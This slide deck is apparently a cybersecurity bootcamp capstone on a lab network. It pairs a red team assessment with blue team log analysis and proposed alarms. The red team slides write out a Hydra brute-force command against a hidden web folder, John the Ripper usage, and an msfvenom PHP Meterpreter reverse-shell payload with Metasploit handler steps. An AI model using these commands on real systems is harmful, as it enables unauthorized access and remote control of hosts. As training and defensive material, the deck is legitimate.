Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range:
Netmask:
Gateway:
Machines
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1 LTS
Hostname: server1(Web)
IPv4: 192.168.1.100
OS: Ubuntu 18.04.1 LTS
Hostname: ELK
IPv4: 192.168.1.90
OS: kali 2020.1
Hostname: kali
IPv4: 192.168.1.1
OS: Windows 10
Hostname: ML-RefVm-684427

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-REFVM-684427 | 192.168.1.1 | Hyper-V Host Server
ELK | 192.168.1.100 | ELK Server
server1 | 192.168.1.105 | Web Server
kali | 192.168.1.90 | Kali Linux host

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CWE-22: Improper Limitation of a Pathname to a Restricted Directory | The software uses external input to construct a pathname that is intended to identify a file or directory that is located underneath a restricted parent directory. | An attacker can gain access to sensitive and system information on the system, delete or modify files. The maximum impact depends on the functionality of the application.
OAT-007: Credential Cracking | Brute force, dictionary (word list) and guessing attacks used against authentication processes of the application to identify valid account credentials. | Credential stuffing and credential cracking are the primary methods hackers use to accomplish account takeover—the unlawful accessing of a user account to commit fraud.
CWE-77: Command Injection | The software constructs all or part of a command using externally-influenced input from an upstream component, but it does not neutralize or incorrectly neutralizes special elements that could modify the intended command when it is sent to a downstream component | If a malicious user injects a character (such as a semi-colon) that delimits the end of one command and the beginning of another, it may be possible to then insert an entirely new and unrelated command that was not intended to be executed.

Slide 8

Exploitation: CWE-22: Improper Limitation of a Pathname to a Restricted Directory
01
02
03
Tools & Processes
Tools Used:
Nmap
Dirbuster
Hydra
Achievements
Host located with Nmap
Folders discovery with Dirbuster
Brute-force password discovery with Hydra
Nmap
nmap -sS -A 192.168.1.105
Dirbuster
Hydra
hydra -l <user> -P /usr/share/wordlists/rockyou.txt -s <port> -f -vV 192.168.1.105 http-get /company_folders/secret_folder/

Slide 9
Exploitation: OAT-007: Credential Cracking
01
02
03
Tools & Processes
Tools Used:
John the Ripper password cracker
Hydra
Achievements
With does tools we were able to access the access the secret folder and collect the address and access key for the webdav folder in the server
Hydra
hydra -l <user> -P /usr/share/wordlists/rockyou.txt -s <port> -f -vV 192.168.1.105 http-get /company_folders/secret_folder/
John the Ripper
john <your_file>

Slide 10
Exploitation: CWE-77: Command Injection
01
02
03
Tools & Processes
Tool Used:
msfvenom
Achievements
With msfvenon we were able to create a malware using PHP and creating a reverse shell connection that allow us to remote connect and control the host.
Commands from msfvenon:
PHP Meterpreter Reverse TCP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.ph
Metasploit Handler
use exploit/multi/handler
set PAYLOAD <Payload name>
Set RHOST <Remote IP>
set LHOST <Local IP>
set LPORT <Local Port>
Run

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12


Analysis: Identifying the Port Scan
The port scan started around Oct 6, 23:20
More than 1.200.00 packets were sent from IP 192.168.1.90
The number of 404 and 401 responses to the attacker connections indicates a brute-force port scan attack

Slide 13


Analysis: Finding the Request for the Hidden Directory
Close to 17.00 requests it started around 00:00
The following files were requested /company_folders/secret_folder/connect_to_corp_server the file contains the information to access the corp server

Slide 14
Analysis: Uncovering the Brute Force Attack
To find the password for the secret folder about 17.000 requests were made
Exactly 16,891 request were made before the password was discovered

Slide 15
Analysis: Finding the WebDAV Connection
96 requests were made to this directory
The files requested were Password.dav and shell.php

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Normally, port scans trigger huge amounts of requests to different ports or IP Addresses within a short period of time. Such port scans can be easily detected by simple mechanisms like counting the number of requested ports for each Source IP Address
An IPS Firewall can also be used to detect future port scanning.
What threshold would you set to activate this alarm?
This is a complicated question, a short answer is it will depending on the IPS capabilities of the firewall, a long answer can be read in the document at:
https://tsapps.nist.gov/publication/get_pdf.cfm?pub_id=913287
What configurations can be set on the host to mitigate port scans?
A host based IPS firewall is the best solution against port scans.
Simple configurations as such as disable services and protocols not necessary would help lesser the vulnerabilities.
A simple firewall with only the necessary ports open can also help.

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
The alarms that can be set are:
fail logins;
Geo Location access;
Time based access.
What threshold would you set to activate this alarm?
fail logins;
More than 5 attempts in less than a minute
Geo Location access;
Access from locations aliens for the organization
Time based access.
Access out of the business hours
What configuration can be set on the host to block unwanted access?
Any access should follow least privilege principle.
Root access should be avoided.
Any access should be logged.
Accounts with more than 5 consecutive login attempts should be locked

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Fail login attempts
What threshold would you set to activate this alarm?
fail logins;
More than 5 attempts in less than a minute
What configuration can be set on the host to block brute force attacks?
Accounts with more than 5 consecutive login attempts should be locked

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Access to the directory should be monitored
What threshold would you set to activate this alarm?
Any access to the directory can trigger the alarm;
Also consecutive failed login attempts from any user accessing the directory should also trigger the directory alarm.
What configuration can be set on the host to control access?
Any access should follow least privilege principle.
Root access should be avoided.
Any access should be logged.
Accounts with more than 5 consecutive login attempts should be locked
A host based IPS firewall against brute-force attacks.
Describe the solution. If possible, provide the required command line(s).

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
File upload should be monitored.
What threshold would you set to activate this alarm?
Any upload can trigger the alarm.
What configuration can be set on the host to block file uploads?
Disable file uploads in the Web Server Service configuration.

